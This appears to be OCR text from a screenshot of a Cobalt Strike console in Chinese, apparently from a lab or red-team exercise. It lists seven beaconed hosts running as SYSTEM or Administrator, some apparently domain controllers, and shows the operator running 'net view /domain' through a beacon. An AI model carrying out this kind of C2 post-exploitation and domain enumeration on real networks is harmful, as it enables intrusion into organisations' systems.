 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
192.168.3.2... 192.168.4.11 1 SYSTEM * FILE rundll32.exe 352 x86 880
192.168.3.1... 192.168.3.20 1 SYSTEM * XIAOSHOUDC rundll32.exe 2120 x86 880
192.168.2.1... 192.168.2.11 1 SYSTEM * SQL 1111.exe 2972 x64 880
192.168.2.1... 192.168.2.20 1 SYSTEM * JISHUDC rundll32.exe 3772 x86 880
192.168.2.2... 192.168.2.12 1 SYSTEM * XDS rundll32.exe 4108 x86 880
192.168.2.2... 192.168.3.11 1 SYSTEM * XIAODIPC 1111.exe 6008 x64 880
111.178.41.... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 742
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.3.11@6008 X Beacon 192.168.3.20@2120 X Beacon 192.168.4.11@3
最短 = 0ms，最长 = 0ms，平均 = 0ms
[11/26 21:20:58] beacon> shell net view /domain
[11/26 21:20:58] [*] Tasked beacon to run: net view /domain
[11/26 21:20:59] [+] host called home, sent: 47 bytes
[11/26 21:21:01] [+] received output:
Domain
XDVPC
命令成 完成.
[FILE] - x64 | SYSTEM * | 352 - x86 | Parent 2120
beacon>